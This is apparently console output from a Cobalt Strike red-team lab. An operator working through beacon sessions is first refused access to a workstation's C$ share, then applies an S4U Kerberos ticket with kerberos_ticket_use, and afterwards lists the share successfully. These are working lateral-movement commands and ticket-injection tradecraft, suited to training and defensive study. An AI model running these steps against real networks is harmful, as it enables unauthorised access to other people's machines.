 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.17.231 10.10.17.25 http-80 SYSTEM * SRV-1
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Beacon 10.10.17.231@4080 X Beacon 10.10.17.25@4640 X
beacon> ls \\wkstn-2.dev.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-2.dev.cyberbotic.io\c$
[+] host called home, sent: 60 bytes
[-] could not open \\wkstn-2.dev.cyberbotic.io\c$\*: 5
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are DEV\bfarmer
beacon> make_token DEV\nlamb FakePass
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 48 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\wkstn-2-s4u.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\wkstn-2-s4u.kirbi
[+] host called home, sent: 3034 bytes
beacon> ls \\wkstn-2.dev.cyberbotic.io\c$
[*] Tasked beacon to list files in \\wkstn-2.dev.cyberbotic.io\c$
[+] host called home, sent: 60 bytes
[*] Listing: \\wkstn-2.dev.cyberbotic.io\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 14:35:19 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs